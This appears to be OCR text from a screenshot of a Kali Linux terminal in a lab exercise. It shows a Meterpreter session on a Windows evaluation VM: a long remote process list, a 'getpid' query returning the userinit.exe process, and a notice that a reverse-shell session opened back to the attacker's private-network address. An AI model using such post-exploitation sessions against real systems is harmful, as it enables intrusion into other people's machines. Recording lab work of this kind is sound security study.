 root@kali: /home/kali × root@kali: /tmp × root@kali: /home/kali/Desktop/Whale3070.github.io ×
9420 704 svchost.exe
9564 9012 QQPCTray.exe x86 1
9584 480 msedge.exe x64 1 WINDEV2104EVAL\User C:\Program Files (x86)\Microsoft\Edge\Application\msed
9628 868 SearchApp.exe x64 1 WINDEV2104EVAL\User C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2
9832 480 msedge.exe x64 1 WINDEV2104EVAL\User C:\Program Files (x86)\Microsoft\Edge\Application\msed
9908 13992 QQPCSoftCmd.exe x86 1
9928 704 svchost.exe
10088 868 dllhost.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\dllhost.exe
10188 10620 userinit.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\userinit.exe
10232 704 svchost.exe
10624 704 svchost.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\svchost.exe
10836 704 svchost.exe
11032 704 qmbsrv.exe
11324 480 msedge.exe x64 1 WINDEV2104EVAL\User C:\Program Files (x86)\Microsoft\Edge\Application\msed
11408 868 WmiPrvSE.exe
11452 4528 postgres.exe
11540 4528 postgres.exe
11932 868 ShellExperienceHost.exe x64 1 WINDEV2104EVAL\User C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyew
exe
12264 868 RuntimeBroker.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\RuntimeBroker.exe
12716 9564 QMPersonalCenter.exe x86 1
12824 868 RuntimeBroker.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\RuntimeBroker.exe
12976 7864 QQPCLeakScan.exe x86 1
13252 704 svchost.exe
13336 4528 postgres.exe
13368 4528 postgres.exe
13488 4528 postgres.exe
13692 4528 postgres.exe
13808 704 svchost.exe
13852 704 svchost.exe
14128 9564 QQPCTxtExt.exe x86 1
meterpreter > getpid
Current pid: 10188
meterpreter > [*] Meterpreter session 24 opened (192.168.145.129:2333 → 192.168.145.130:51880) at 2022-07-16 15:41:01 +0800
meterpreter >